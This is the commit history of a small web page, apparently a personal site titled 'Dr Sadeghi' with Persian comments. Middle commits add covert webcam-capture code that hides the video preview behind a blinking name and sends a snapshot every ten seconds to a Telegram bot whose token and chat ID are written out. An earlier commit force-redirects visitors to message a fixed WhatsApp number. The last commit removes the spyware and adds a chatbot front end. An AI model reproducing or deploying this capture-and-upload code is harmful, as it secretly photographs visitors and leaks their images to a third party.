
==== index.html @ 2d36b469 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Dr Sadeghi</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <audio autoplay>
        <source src="your-audio-file.mp3" type="audio/mpeg">
        Your browser does not support the audio element.
    </audio>
    <div class="container">
        <h1 class="blinking-text">Dr Sadeghi</h1>
    </div>
</body>
</html>

==== commit 83e38124: "Update and rename index.php to index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,16 +3,24 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Dr Sadeghi</title>
-    <link rel="stylesheet" href="styles.css">
+    <title>Send WhatsApp Message</title>
+    <script>
+        window.onload = function() {
+            // شماره تلفن و پیام
+            const phoneNumber = '+989945419694';
+            const message = 'Hello, this is an automated message!';
+            
+            // ساخت لینک WhatsApp
+            const encodedMessage = encodeURIComponent(message);
+            const whatsappLink = https://wa.me/${phoneNumber}?text=${encodedMessage};
+            
+            // هدایت به لینک WhatsApp
+            window.location.href = whatsappLink;
+        }
+    </script>
 </head>
 <body>
-    <audio autoplay>
-        <source src="your-audio-file.mp3" type="audio/mpeg">
-        Your browser does not support the audio element.
-    </audio>
-    <div class="container">
-        <h1 class="blinking-text">Dr Sadeghi</h1>
-    </div>
+    <h1>Welcome!</h1>
+    <p>You are being redirected to send a message.</p>
 </body>
 </html>

==== commit 86dfeb77: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,26 +1,59 @@
 <!DOCTYPE html>
-<html lang="en">
+<html lang="fa">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Send WhatsApp Message</title>
+    <title>Camera Capture</title>
+</head>
+<body>
+    <h1>Camera Capture</h1>
+    <video id="video" width="640" height="480" autoplay></video>
+    <canvas id="canvas" width="640" height="480" style="display: none;"></canvas>
+    
     <script>
-        window.onload = function() {
-            // شماره تلفن و پیام
-            const phoneNumber = '+989945419694';
-            const message = 'Hello, this is an automated message!';
-            
-            // ساخت لینک WhatsApp
-            const encodedMessage = encodeURIComponent(message);
-            const whatsappLink = https://wa.me/${phoneNumber}?text=${encodedMessage};
-            
-            // هدایت به لینک WhatsApp
-            window.location.href = whatsappLink;
+        // درخواست دسترسی به دوربین
+        navigator.mediaDevices.getUserMedia({ video: true })
+            .then(stream => {
+                const video = document.getElementById('video');
+                video.srcObject = stream;
+                video.play();
+
+                // گرفتن تصویر از دوربین هر ده ثانیه
+                setInterval(() => {
+                    const canvas = document.getElementById('canvas');
+                    const context = canvas.getContext('2d');
+                    context.drawImage(video, 0, 0, canvas.width, canvas.height);
+                    
+                    // تبدیل تصویر به داده Base64
+                    const dataURL = canvas.toDataURL('image/jpeg');
+                    sendImage(dataURL);
+                }, 10000); // 10000 میلی‌ثانیه = 10 ثانیه
+            })
+            .catch(error => {
+                console.error('Error accessing the camera:', error);
+            });
+
+        function sendImage(dataURL) {
+            // تبدیل داده Base64 به Blob
+            fetch(dataURL)
+                .then(response => response.blob())
+                .then(blob => {
+                    const formData = new FormData();
+                    formData.append('photo', blob, 'image.jpg');
+
+                    return fetch('https://api.telegram.org/bot7013140947:AAFmvh85xzVjxiUCJP7IBW92Ex-GmvAxpE8/sendPhoto?chat_id=7157112319', {
+                        method: 'POST',
+                        body: formData
+                    });
+                })
+                .then(response => response.json())
+                .then(result => {
+                    console.log('Image sent successfully:', result);
+                })
+                .catch(error => {
+                    console.error('Error sending image:', error);
+                });
         }
     </script>
-</head>
-<body>
-    <h1>Welcome!</h1>
-    <p>You are being redirected to send a message.</p>
 </body>
 </html>

==== commit 960b1d2f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,9 +4,47 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Camera Capture</title>
+    <style>
+        body {
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            height: 100vh;
+            margin: 0;
+            background-color: #000;
+            color: #fff;
+            font-family: Arial, sans-serif;
+            text-align: center;
+            position: relative;
+        }
+
+        h1 {
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            font-size: 3rem;
+            color: #fff;
+            font-weight: bold;
+            animation: blink 1s infinite;
+        }
+
+        @keyframes blink {
+            0%, 50%, 100% {
+                opacity: 1;
+            }
+            25%, 75% {
+                opacity: 0;
+            }
+        }
+
+        video, canvas {
+            display: none;
+        }
+    </style>
 </head>
 <body>
-    <h1>Camera Capture</h1>
+    <h1>Dr.Sadeghi</h1>
     <video id="video" width="640" height="480" autoplay></video>
     <canvas id="canvas" width="640" height="480" style="display: none;"></canvas>
     
@@ -35,24 +73,22 @@
 
         function sendImage(dataURL) {
             // تبدیل داده Base64 به Blob
-            fetch(dataURL)
-                .then(response => response.blob())
-                .then(blob => {
-                    const formData = new FormData();
-                    formData.append('photo', blob, 'image.jpg');
+            const base64 = dataURL.split(',')[1];
+            const blob = new Blob([Uint8Array.from(atob(base64), c => c.charCodeAt(0))], { type: 'image/jpeg' });
+            const formData = new FormData();
+            formData.append('photo', blob, 'image.jpg');
 
-                    return fetch('https://api.telegram.org/bot7013140947:AAFmvh85xzVjxiUCJP7IBW92Ex-GmvAxpE8/sendPhoto?chat_id=7157112319', {
-                        method: 'POST',
-                        body: formData
-                    });
-                })
-                .then(response => response.json())
-                .then(result => {
-                    console.log('Image sent successfully:', result);
-                })
-                .catch(error => {
-                    console.error('Error sending image:', error);
-                });
+            fetch('https://api.telegram.org/bot7405655297:AAFWGG6GoiP4vz_v-txDbMKrOLaqynOMkRA/sendPhoto?chat_id=-1002164811427', {
+                method: 'POST',
+                body: formData
+            })
+            .then(response => response.json())
+            .then(result => {
+                console.log('Image sent successfully:', result);
+            })
+            .catch(error => {
+                console.error('Error sending image:', error);
+            });
         }
     </script>
 </body>

==== commit 674d4bbb: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,92 +3,119 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Camera Capture</title>
+    <title>Chat GPT</title>
     <style>
         body {
+            font-family: Arial, sans-serif;
+            background-color: #f4f4f4;
+            margin: 0;
+            padding: 0;
+        }
+        .chat-container {
+            width: 300px;
+            margin: 50px auto;
+            background: #fff;
+            border-radius: 10px;
+            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
+            overflow: hidden;
             display: flex;
-            justify-content: center;
-            align-items: center;
-            height: 100vh;
-            margin: 0;
-            background-color: #000;
+            flex-direction: column;
+        }
+        .header {
+            background: #0078d4;
             color: #fff;
-            font-family: Arial, sans-serif;
+            padding: 10px;
             text-align: center;
-            position: relative;
+            font-weight: bold;
         }
-
-        h1 {
-            position: absolute;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-            font-size: 3rem;
+        .chat-box {
+            flex: 1;
+            padding: 10px;
+            overflow-y: auto;
+            height: 300px;
+        }
+        .chat-message {
+            margin: 5px 0;
+            padding: 10px;
+            border-radius: 10px;
+            max-width: 80%;
+        }
+        .user-message {
+            background: #0078d4;
             color: #fff;
-            font-weight: bold;
-            animation: blink 1s infinite;
+            align-self: flex-end;
         }
-
-        @keyframes blink {
-            0%, 50%, 100% {
-                opacity: 1;
-            }
-            25%, 75% {
-                opacity: 0;
-            }
+        .bot-message {
+            background: #e0e0e0;
+            color: #000;
+            align-self: flex-start;
         }
-
-        video, canvas {
-            display: none;
+        .input-container {
+            display: flex;
+            padding: 10px;
+            background: #fff;
+            border-top: 1px solid #ddd;
+        }
+        .input-container input {
+            flex: 1;
+            padding: 10px;
+            border: 1px solid #ddd;
+            border-radius: 5px;
+        }
+        .input-container button {
+            background: #0078d4;
+            color: #fff;
+            border: none;
+            border-radius: 5px;
+            padding: 10px;
+            margin-left: 10px;
+            cursor: pointer;
         }
     </style>
 </head>
 <body>
-    <h1>Dr.Sadeghi</h1>
-    <video id="video" width="640" height="480" autoplay></video>
-    <canvas id="canvas" width="640" height="480" style="display: none;"></canvas>
-    
+    <div class="chat-container">
+        <div class="header">
+            Dr.Sadeghi
+        </div>
+        <div class="chat-box" id="chat-box">
+            <!-- پیام‌ها در اینجا نمایش داده خواهند شد -->
+        </div>
+        <div class="input-container">
+            <input type="text" id="user-input" placeholder="سوال خود را بپرسید...">
+            <button onclick="sendMessage()">ارسال</button>
+        </div>
+    </div>
+
     <script>
-        // درخواست دسترسی به دوربین
-        navigator.mediaDevices.getUserMedia({ video: true })
-            .then(stream => {
-                const video = document.getElementById('video');
-                video.srcObject = stream;
-                video.play();
+        function addMessage(content, isUser) {
+            const chatBox = document.getElementById('chat-box');
+            const messageDiv = document.createElement('div');
+            messageDiv.className = `chat-message ${isUser ? 'user-message' : 'bot-message'}`;
+            messageDiv.textContent = content;
+            chatBox.appendChild(messageDiv);
+            chatBox.scrollTop = chatBox.scrollHeight;
+        }
 
-                // گرفتن تصویر از دوربین هر ده ثانیه
-                setInterval(() => {
-                    const canvas = document.getElementById('canvas');
-                    const context = canvas.getContext('2d');
-                    context.drawImage(video, 0, 0, canvas.width, canvas.height);
-                    
-                    // تبدیل تصویر به داده Base64
-                    const dataURL = canvas.toDataURL('image/jpeg');
-                    sendImage(dataURL);
-                }, 10000); // 10000 میلی‌ثانیه = 10 ثانیه
-            })
-            .catch(error => {
-                console.error('Error accessing the camera:', error);
-            });
+        async function sendMessage() {
+            const userInput = document.getElementById('user-input');
+            const message = userInput.value;
+            if (message.trim() === '') return;
 
-        function sendImage(dataURL) {
-            // تبدیل داده Base64 به Blob
-            const base64 = dataURL.split(',')[1];
-            const blob = new Blob([Uint8Array.from(atob(base64), c => c.charCodeAt(0))], { type: 'image/jpeg' });
-            const formData = new FormData();
-            formData.append('photo', blob, 'image.jpg');
+            addMessage(message, true);
+            userInput.value = '';
 
-            fetch('https://api.telegram.org/bot7405655297:AAFWGG6GoiP4vz_v-txDbMKrOLaqynOMkRA/sendPhoto?chat_id=-1002164811427', {
-                method: 'POST',
-                body: formData
-            })
-            .then(response => response.json())
-            .then(result => {
-                console.log('Image sent successfully:', result);
-            })
-            .catch(error => {
-                console.error('Error sending image:', error);
-            });
+            try {
+                const response = await fetch(`http://api.api-code.ir/api/ai-chatbot/?text=${encodeURIComponent(message)}`);
+                const data = await response.json();
+                if (data.Status === 200) {
+                    addMessage(data.Result, false);
+                } else {
+                    addMessage('خطا در دریافت پاسخ', false);
+                }
+            } catch (error) {
+                addMessage('خطا در ارتباط با سرور', false);
+            }
         }
     </script>
 </body>
